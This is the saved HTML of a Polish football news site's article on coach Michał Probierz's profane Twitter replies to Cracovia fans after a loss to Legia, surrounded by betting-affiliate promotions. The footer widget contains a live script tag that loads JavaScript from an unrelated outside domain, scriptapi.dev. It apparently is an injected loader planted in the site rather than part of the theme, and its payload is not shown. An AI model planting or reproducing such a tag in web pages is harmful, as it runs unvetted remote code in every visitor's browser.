                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-91978" class="post-91978 post type-post status-publish format-standard has-post-thumbnail category-polecany category-polska-pilka category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polecany/" rel="category tag">Polecany</a>, <a href="https://zzapolowy.com/polska-pilka/" rel="category tag">Polska</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Michał Probierz zagotował się na Twitterze &#8211; Ty jesteś cyrk k**wa</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-11-23T12:50:44+02:00">23 listopada, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Polecany:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><strong><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-91982" src="https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png" alt="" width="990" height="681" srcset="https://zzapolowy.com/wp-content/uploads/2020/11/Probierz.png 990w, https://zzapolowy.com/wp-content/uploads/2020/11/Probierz-300x206.png 300w, https://zzapolowy.com/wp-content/uploads/2020/11/Probierz-768x528.png 768w, https://zzapolowy.com/wp-content/uploads/2020/11/Probierz-80x55.png 80w" sizes="(max-width: 990px) 100vw, 990px" />Po serii trzech spotkań bez porażki w lidze, Cracovia na własnym obiekcie musiała uznać wyższość Legii, przegrywając z warszawskim zespołem 0:1. Wynik tego spotkania ewidentnie rozczarował kibiców &#8222;Pasów&#8221;. Część z nich swoje niezadowolenie opisało w mediach społecznościowych. Dość niespodziewanie głos w całej sprawie wziął Michał Probierz, który ewidentnie nie był w humorze po tym meczu.</strong></p>
<p>Wyniki Cracovii w tym sezonie pozostawiają wiele do życzenia. Zespół z Krakowa w dziesięciu spotkaniach zanotował trzy zwycięstwa, pięć remisów oraz dwie porażki. Dodatkowo na starcie kampanii decyzją związku Cracovia otrzymała karę w wysokości pięciu ujemnych punktów. Efekt jest taki, iż aktualnie zespół Probierza zajmuje dwunastą pozycję z dorobkiem dziewięciu oczek.</p>
<h2>Starcie na Twitterze</h2>
<p>Część sympatyków ewidentnie ma dość. Na Twitterze pojawił się wpis zachęcający Michała Probierza do dymisji. Dość niespodziewanie trener Cracovii wziął udział w tej dyskusji.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Ty jestes cyrk kurwa</p>
<p>&mdash; Michał Probierz (@ProbierzMicha) <a href="https://twitter.com/ProbierzMicha/status/1330648202450710528?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 22, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>Michał Probierz nie zakończył tylko na jednym wpisie.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">Tylko potraficie napierdalac na klub a nie potraficie patrzec obiektywnie</p>
<p>&mdash; Michał Probierz (@ProbierzMicha) <a href="https://twitter.com/ProbierzMicha/status/1330648444558594056?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 22, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="pl" dir="ltr">No wole byc przypadkowym wygranym niz gosciem co nie ma ani twarzy ani imienia ani nazwiska i jeszcze nie ma jaj zebu byc sobà??A po drugie kiedy sie cieszyłes z zdobycia przed Probierzem? Chyba nigdy ???</p>
<p>&mdash; Michał Probierz (@ProbierzMicha) <a href="https://twitter.com/ProbierzMicha/status/1330652020819304449?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 22, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p>&nbsp;</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->